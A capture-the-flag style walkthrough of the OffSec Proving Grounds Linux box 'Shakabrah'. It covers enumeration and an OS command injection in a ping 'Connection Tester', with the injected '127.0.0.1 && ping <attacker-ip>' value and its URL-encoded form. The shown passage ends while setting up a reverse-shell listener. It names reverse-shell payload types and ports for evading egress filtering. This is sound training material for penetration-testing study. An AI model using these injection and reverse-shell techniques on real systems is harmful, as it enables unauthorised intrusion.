Shakabrah

Table of Contents
| Machine | Shakabrah |
| Platform | OffSec Proving Grounds |
| Difficulty | Easy |
| OS | Linux (Ubuntu) |
| Learning Path | Web fundamentals / OSWA & OSCP prep |
| Key Techniques | OS command injection, reverse shell, SUID binary privesc |
| Est. Time to Complete | ~20–30 min |
Overview#
Shakabrah is a Linux box that comes down to two clean steps. The web server
hosts a “Connection Tester” that pings whatever host you give it, and it builds
that ping command by pasting your input straight onto a shell, so a shell
metacharacter (a character the shell treats specially, like && or ;) turns
the box into a command runner. That gets a reverse shell as www-data. From
there, a single misconfigured SUID binary, vim.basic, is all
it takes to become root. It shows how one unsanitized input and one
over-privileged binary are enough to take a host from an open port to root.
Enumeration#

I kicked off recon with Cataract
(source on GitHub
), which cascades
feroxbuster
through escalating wordlist
tiers while an nmap
full-port scan runs in the background.
The first tier already turned up index.php on port 80.
The nmap results are short. Only two ports are open: SSH and an Apache web server.

| Port | Service | Version |
|---|---|---|
| 22 | SSH | OpenSSH 7.6p1 (Ubuntu) |
| 80 | HTTP | Apache httpd 2.4.29 (Ubuntu) |
Cataract runs that scan with nmap’s -p- -sV -sC (all 65,535 ports, with
service/version detection and the default NSE scripts), which is why both the
port numbers and the service banners above come back filled in. With only SSH
and a web server exposed, the web app is the obvious place to start.

Browsing to the site, index.php is a small page titled Connection Tester
with a single Ping field.

Entering 127.0.0.1 returns the raw output of a ping command, which means the
host you type is handed to a system ping on the server.
Initial Foothold#
Confirming command execution#
Any time user input ends up inside a system command, the first question is whether the server pastes it onto a shell. Start simply: point the ping at the attacker box to confirm the server will reach out to an arbitrary host.



Watching tcpdump on the Kali tun0 interface (the OpenVPN tunnel connecting my
attacker box to the lab network, so all lab traffic rides it), the ICMP echo
requests arrive straight from the target, proving the ping runs server-side.

To work on the request comfortably, proxy it through
Burp Suite
and send the captured request to
Repeater, where the host parameter is easy to edit and replay.

Now test for injection. The idea is to chain a second command onto the ping
with a shell metacharacter. The && operator runs the command on its right only
if the one on its left succeeded, so if the server builds its command by pasting
our input into something like ping <host>, then supplying
127.0.0.1 && ping <attacker-ip> turns the server-side command into:
ping 127.0.0.1 && ping <attacker-ip>Rather than rely on reflected output, the cleanest confirmation here is to make
the server call back to us: that second ping is aimed at our own box, so if the
injection works we’ll see the target’s ICMP arrive on our interface.
This is a classic OS command injection. To dig into the bug class on its own and sharpen your command injection methodology, I have dedicated PortSwigger labs on it: the simple case for the fundamentals, plus the blind variants using time delays and output redirection .
Getting the payload past the URL#
Those & and space characters can’t travel as-is in a URL query string: &
separates one query parameter from the next, and a literal space isn’t allowed in
a URL at all, so the raw payload would be split or truncated before it reached the

app. URL-encoding replaces each special character with its %XX hex code (&
becomes %26, a space becomes %20), so the server receives the exact bytes we
intend. Encode the injected part with Burp’s Decoder; here
&& ping <attacker-ip> becomes %26%26%20%70%69%6e%67....
Send it from Repeater as the tail of the host value: 127.0.0.1 followed
by the encoded && ping <attacker-ip>.
On the wire, tcpdump lights up with a steady stream of ICMP from the target,
confirming the injected ping fired.
Reverse shell#
With execution confirmed, swap the ping for a reverse shell. A reverse shell
flips the usual direction of connection: instead of us connecting to the target,
the target connects back to a listener we control and hands us an interactive
shell over that link. I used revshells.com
to
generate a Python3 payload pointed at my listener.

Don’t marry one port or one payload. If a shell won’t call back, the port may be blocked by a firewall or egress filtering (the target’s firewall restricting which outbound ports it will allow), not your payload. Try common allowed ports like
80,443, and53before giving up. Likewise, rotate through different payload types, a plainnc/nc -e,bash -i, Python 2 and Python 3, Perl, PHP, and so on, since the target may be missing the interpreter your first choice needs. Here a Python3 payload over a common web port was what landed.
Start a listener. The flags: -l to listen, -n to skip DNS lookups, -v for
verbose output (so we see the connection land), and -p to set the port:
